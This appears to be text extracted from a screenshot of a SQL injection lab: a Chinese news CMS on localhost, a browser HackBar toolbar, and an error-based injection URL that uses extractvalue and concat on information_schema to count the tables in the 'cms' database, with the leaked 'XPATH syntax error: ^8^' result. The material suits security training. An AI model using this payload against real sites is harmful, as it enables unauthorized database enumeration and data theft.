 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^8^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select count(*) from
information_schema.tables where table_schema='cms' ),0x5e))